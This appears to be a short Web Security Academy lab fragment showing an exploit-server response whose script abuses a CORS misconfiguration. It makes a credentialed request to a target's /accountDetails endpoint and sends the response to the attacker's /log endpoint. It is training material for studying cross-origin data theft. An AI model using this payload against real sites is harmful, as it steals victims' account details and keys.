 Craft a response
URL: https://exploit-0a1700a803065fafc02860a801af00c4.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0a47003e03c65f95c0ff600a007000ed.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://exploit-0a1700a803065fafc02860a801af00c4.web-security-academy.net/log?key='+this.responseText;
};
</script>